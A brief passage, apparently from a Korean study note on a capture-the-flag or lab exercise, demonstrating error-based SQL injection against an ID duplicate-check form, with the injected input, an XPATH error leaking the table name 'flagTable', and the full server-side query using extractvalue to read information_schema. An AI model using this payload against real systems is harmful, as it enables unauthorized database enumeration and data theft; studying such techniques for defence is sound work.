 Error Based SQL Injection

ID 중복 검사

normaltic' and extractvalue('1', concat(0x3a, (

XPATH syntax error: ':flagTable'

▼Server Side SQL Query

select * from member where id = 'normaltic' and extractvalue('1', concat(0x3a, (select table_name from information_schema.tables where table_schema='errSqli' limit 0,1))) #'